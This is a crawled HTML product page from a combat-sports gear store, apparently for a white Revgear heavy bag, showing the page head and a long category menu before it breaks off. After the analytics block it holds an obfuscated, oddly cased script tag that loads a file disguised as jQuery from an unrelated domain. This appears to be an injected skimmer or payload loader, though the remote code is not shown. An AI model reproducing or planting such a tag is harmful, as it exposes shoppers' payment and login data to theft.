

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/revgear-pro-series-six-foot-heavy-bag-white
body_size: 21889
content:
<!DOCTYPE html>
<html>
<head>
<title>Revgear Pro Series Six Foot Heavy Bag - White</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1768554119743">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.highlandsfightgear.com/revgear-pro-series-six-foot-heavy-bag-white">
<meta property="og:title" content="Revgear Pro Series Six Foot Heavy Bag - White">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.highlandsfightgear.com/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.heading { font-weight:bold; font-family:Arial.bold; font-size:14px; color:#355087; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #283037; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#afb7c4; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #283037; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768504235504) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768504235504); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1768504235504); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768554089361"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768554067595"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	gapi.plusone.go();
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<div id="fb-root"></div>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1768504235504"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
